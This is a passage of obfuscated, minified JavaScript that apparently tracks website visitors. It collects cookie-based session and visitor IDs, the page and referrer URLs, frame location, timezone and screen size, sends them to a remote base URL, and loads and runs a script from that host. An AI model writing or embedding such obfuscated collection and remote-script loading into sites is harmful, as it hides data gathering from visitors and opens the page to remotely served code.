_0x21F15={Id:_0x20F4B[0],VV_Session_Id:_0x2152B,VV_Visitor_Id:_0x21589,CT_Session_Id:_0x21645[_0x20F4B[90]],Tracker_Id:_0x21645[_0x20F4B[86]],Company_Id:_0x21645[_0x20F4B[87]],Full_Url:document[_0x20F4B[72]][_0x20F4B[49]],Referrer:_0x214CD};var _0x21EB7=$vvjq[_0x20F4B[114]]({method:_0x20F4B[110],url:_0x21E59+ _0x20F4B[111],data:JSON[_0x20F4B[89]](_0x21F15),contentType:_0x20F4B[112],dataType:_0x20F4B[113]});_0x21EB7[_0x20F4B[117]](function(_0x21F73){if(_0x21F73&& _0x21F73[_0x20F4B[115]]&& _0x21F73[_0x20F4B[116]]){_0x21645[_0x20F4B[46]]= _0x21F73[_0x20F4B[115]];_0x21645[_0x20F4B[52]]= _0x21F73[_0x20F4B[116]];_0x21645[_0x20F4B[90]]= _0x21F73[_0x20F4B[90]];_0x21C83();if(_0x210C3== false){_0x21879();_0x21AAD(document)};_0x210C3= true;;}else {}});_0x21EB7[_0x20F4B[119]](function(_0x21F73){console[_0x20F4B[25]](_0x20F4B[118]+ _0x21F73)})};var _0x21D9D=function(){if(_0x21645[_0x20F4B[86]]&& _0x21411[_0x20F4B[13]]> 0){for(var _0x21701=0;_0x21701< _0x21411[_0x20F4B[13]];_0x21701++){if(_0x21645[_0x20F4B[86]]== _0x21411[_0x21701][_0x20F4B[86]]){return true}}};return false};_0x219F1();_0x21879();if(_0x21645&& _0x21645[_0x20F4B[46]]&& _0x21D9D()){if(_0x21645[_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[16]){if(_0x210C3== true){_0x21AAD(document)};_0x21B69()}else {_0x21C25();_0x21AAD(document)}}else {_0x21993();_0x21CE1(_0x21411);if(_0x213B3&& _0x213B3[_0x20F4B[46]]){if(_0x213B3[_0x20F4B[15]][_0x20F4B[14]]()!= _0x20F4B[16]){_0x21645[_0x20F4B[46]]= _0x213B3[_0x20F4B[46]];_0x21645[_0x20F4B[52]]= _0x213B3[_0x20F4B[52]]};_0x21645[_0x20F4B[15]]= _0x213B3[_0x20F4B[15]];_0x21645[_0x20F4B[85]]= _0x213B3[_0x20F4B[85]];_0x21645[_0x20F4B[120]]= _0x2152B,_0x21645[_0x20F4B[121]]= _0x21589,_0x21645[_0x20F4B[90]]= _0x20F4B[0];_0x21645[_0x20F4B[86]]= _0x213B3[_0x20F4B[86]];_0x21645[_0x20F4B[87]]= _0x213B3[_0x20F4B[87]];if(_0x213B3[_0x20F4B[122]]){_0x215E7= _0x213B3[_0x20F4B[122]][_0x20F4B[39]](_0x20F4B[38])};if(_0x213B3[_0x20F4B[15]][_0x20F4B[14]]()== _0x20F4B[16]){_0x21B69()}else {_0x21C25();_0x21879();_0x21AAD(document)}}}}function _0x21355(){var _0x22E23=document;var _0x22D67=_0x22E23[_0x20F4B[72]][_0x20F4B[49]];var _0x22CAB=_0x22D67[_0x20F4B[124]](0,_0x22D67[_0x20F4B[18]](_0x20F4B[123])- 1);_0x22D67= _0x22D67[_0x20F4B[124]](_0x22D67[_0x20F4B[18]](_0x20F4B[123])+ 2);var _0x23057=_0x22D67[_0x20F4B[18]](_0x20F4B[125]);if(_0x23057==  -1){var _0x22BEF=_0x22D67;var _0x22C4D=_0x20F4B[125]}else {var _0x22BEF=_0x22D67[_0x20F4B[124]](0,_0x23057);var _0x22C4D=_0x22D67[_0x20F4B[124]](_0x23057)};vv_curHost= _0x22CAB+ _0x20F4B[126]+ _0x22BEF;var _0x22B33=_0x22BEF[_0x20F4B[18]](_0x20F4B[127]);if(_0x22B33!=  -1){_0x22BEF= _0x22BEF[_0x20F4B[124]](0,_0x22B33)};var _0x22E81;if(_0x22E81!= undefined){_0x22C4D= _0x22E81};var _0x22EDF=_0x22C4D[_0x20F4B[18]](_0x20F4B[128]);if(_0x22EDF==  -1){var _0x22B91=_0x20F4B[0]}else {var _0x22B91=_0x22C4D[_0x20F4B[124]](_0x22EDF+ 1);var _0x22C4D=_0x22C4D[_0x20F4B[124]](0,_0x22EDF)};var _0x22F3D=_0x22C4D[_0x20F4B[18]](_0x20F4B[129]);if(_0x22F3D==  -1){var _0x22D09=_0x20F4B[0]}else {var _0x22D09=_0x22C4D[_0x20F4B[124]](_0x22F3D+ 1);var _0x22C4D=_0x22C4D[_0x20F4B[124]](0,_0x22F3D)};var _0x22F9B=_0x20F4B[0];try{_0x22F9B= top[_0x20F4B[130]][_0x20F4B[28]]}catch(e){if(parent){if(parent[_0x20F4B[131]]){try{_0x22F9B= parent[_0x20F4B[131]]}catch(E3){_0x22F9B= _0x20F4B[0]}}else {try{_0x22F9B= parent[_0x20F4B[132]][_0x20F4B[28]]}catch(E){try{_0x22F9B= document[_0x20F4B[28]]}catch(E2){_0x22F9B= _0x20F4B[0]}}}}else {try{_0x22F9B= document[_0x20F4B[28]]}catch(E3){_0x22F9B= _0x20F4B[0]}}};try{_0x22F9B= _0x22F9B[_0x20F4B[47]](_0x20F4B[133],_0x20F4B[0]);_0x22F9B= _0x22F9B[_0x20F4B[47]](_0x20F4B[134],_0x20F4B[0]);_0x22F9B= _0x22F9B[_0x20F4B[47]](_0x20F4B[135],_0x20F4B[0])}catch(rerv){_0x22F9B= _0x20F4B[0]};var _0x23113=document[_0x20F4B[96]](_0x20F4B[136]);if(_0x23113[0]){var _0x230B5=encodeURIComponent(_0x23113[0][_0x20F4B[137]]);try{_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[133],_0x20F4B[0]);_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[134],_0x20F4B[0]);_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[135],_0x20F4B[0]);_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[138],_0x20F4B[0]);_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[128],_0x20F4B[0]);_0x230B5= _0x230B5[_0x20F4B[47]](_0x20F4B[38],_0x20F4B[0])}catch(terv){}}else {var _0x230B5=_0x20F4B[0]};var _0x2152B=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[23]);if(_0x2152B){_0x2152B= unescape(_0x2152B[2])}else {_0x2152B= _0x20F4B[0]};var _0x21589=document[_0x20F4B[22]][_0x20F4B[21]](_0x20F4B[20]);if(_0x21589){_0x21589= unescape(_0x21589[2])}else {_0x21589= _0x20F4B[0]};var _0x22DC5= new Date();var _0x22A19=_0x20F4B[0];try{_0x22A19= _0x22DC5[_0x20F4B[32]]()}catch(egmt){};var _0x22FF9=_0x20F4B[139];try{_0x22FF9= _0x20F4B[0]+ screen[_0x20F4B[140]]+ _0x20F4B[141]+ screen[_0x20F4B[142]]}catch(evv_s_res){};var _0x23171=_0x20F4B[143];var _0x22AD5=_0x20F4B[0];if(__ibaseUrl[_0x20F4B[18]](_0x20F4B[144])> 0){_0x23171= _0x20F4B[143];_0x22AD5= vv_base_id};if(__ibaseUrl[_0x20F4B[18]](_0x20F4B[145])> 0){_0x23171= _0x20F4B[146];_0x22AD5= fesdpid};if(__ibaseUrl[_0x20F4B[18]](_0x20F4B[147])> 0){_0x23171= _0x20F4B[148];_0x22AD5= dpwdrsid};function _0x21A4F(_0x22553,_0x224F5){var _0x22497=document[_0x20F4B[93]](_0x20F4B[92]);_0x22497[_0x20F4B[94]]= _0x22553;var _0x22439=document[_0x20F4B[96]](_0x20F4B[95])[0],_0x223DB=false;_0x22497[_0x20F4B[97]]= _0x22497[_0x20F4B[98]]= function(){if(!_0x223DB&& (!this[_0x20F4B[99]]|| this[_0x20F4B[99]]== _0x20F4B[100] || this[_0x20F4B[99]]== _0x20F4B[101])){_0x223DB= true;_0x224F5();_0x22497[_0x20F4B[97]]= _0x22497[_0x20F4B[98]]= null;_0x22439[_0x20F4B[102]](_0x22497)}};_0x22439[_0x20F4B[103]](_0x22497)}var _0x2295D=function(_0x231CF){_0x21A4F(_0x231CF,function(){try{_0x212F7()}catch(e){console[_0x20F4B[25]](_0x20F4B[26])}})};var _0x228FF=__ibaseUrl+ _0x20F4B[125]+ _0x23171+ _0x20F4B[149];_0x228FF+= _0x20F4B[150]+ escape(vv_curHost)+ _0x20F4B[151]+ escape(_0x22BEF)+ _0x20F4B[152]+ escape(_0x22C4D)+ _0x20F4B[153]+ escape(_0x22D09)+ _0x20F4B[154]+ escape(_0x22B91)+ _0x20F4B[155]+ escape(_0x230B5);_0x228FF+= _0x20F4B[156]+ _0x2152B+ _0x20F4B[157]+ _0x21589;_0x228FF+= _0x20F4B[158]+ _0x22DC5[_0x20F4B[159]]()+ _0x20F4B[160]+ _0x22DC5[_0x20F4B[161]]()+ _0x20F4B[162]+ _0x22DC5[_0x20F4B[163]]();_0x228FF+= _0x20F4B[164]+ escape(_0x22AD5);_0x228FF+= _0x20F4B[165]+ _0x22A19;_0x228FF+= _0x20F4B[166]+ _0x22FF9;_0x228FF+= _0x20F4B[167]+ escape(_0x22F9B);if(_0x21007== true&& _0x20FA9== true){_0x2295D(_0x228FF)}else {try{var _0x22A77=document[_0x20F4B[93]](_0x20F4B[92]);_0x22A77[_0x20F4B[168]]= _0x20F4B[169];_0x22A77[_0x20F4B[170]]= true;_0x22A77[_0x20F4B[94]]= _0x228FF;var _0x229BB=document[_0x20F4B[96]](_0x20F4B[92])[0];_0x229BB[_0x20F4B[172]][_0x20F4B[171]](_0x22A77,_0x229BB)}catch(err){}}}})()
